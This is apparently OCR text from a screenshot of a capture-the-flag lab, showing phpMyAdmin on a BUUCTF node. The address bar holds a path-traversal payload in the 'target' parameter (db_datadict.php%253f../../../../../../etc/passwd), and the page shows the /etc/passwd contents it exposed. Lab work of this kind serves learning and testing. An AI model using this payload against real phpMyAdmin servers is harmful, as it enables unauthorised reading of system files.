 不安全 91106352-98dd-428b-8a7b-8d0b7b5dbc26.node4.buuoj.cn:81/phpmyadmin/?target=db_datadict.php%253f../../../../../../etc/passwd 无痕模式（已打开 2 个窗口）
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin